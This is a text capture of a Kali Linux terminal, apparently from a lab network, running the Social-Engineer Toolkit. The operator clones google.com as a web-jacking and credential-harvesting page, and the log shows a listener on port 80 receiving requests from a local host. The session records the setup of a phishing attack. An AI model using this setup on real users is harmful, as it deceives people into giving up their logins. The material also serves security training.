 root@kali: /home/luiz
File Actions Edit View Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.106]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.google.com/
[*] Cloning the website:  https://www.google.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.103 - - [11/Jan/2024 23:38:23] "GET / HTTP/1.1" 200 -
192.168.0.103 - - [11/Jan/2024 23:39:06] "GET / HTTP/1.1" 200 -
192.168.0.103 - - [11/Jan/2024 23:39:06] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.103 - - [11/Jan/2024 23:41:12] "GET / HTTP/1.1" 200 -
192.168.0.103 - - [11/Jan/2024 23:41:13] "GET /favicon.ico HTTP/1.1" 404 -